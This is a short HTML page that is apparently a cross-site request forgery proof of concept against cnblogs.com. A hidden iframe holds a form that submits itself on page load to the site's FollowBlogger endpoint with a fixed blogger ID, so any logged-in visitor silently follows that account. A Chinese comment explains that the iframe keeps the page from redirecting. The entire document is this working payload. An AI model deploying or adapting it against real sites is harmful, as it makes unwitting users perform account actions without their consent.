 <html lang="en-US">
<head>
</head>
<body>
<!--不嵌iframe会跳转-->
<iframe style="display:none;">
<form  name="form1" action="http://www.cnblogs.com/mvc/Follow/FollowBlogger.aspx" method="post">
<input type="hidden" name="blogUserGuid" value="4e8c33d0-77fe-df11-ac81-842b2b196315"/>
<input type="submit" value>
</form>
<script>
document.forms.form1.submit();
</script>
</iframe>
</body>
</html>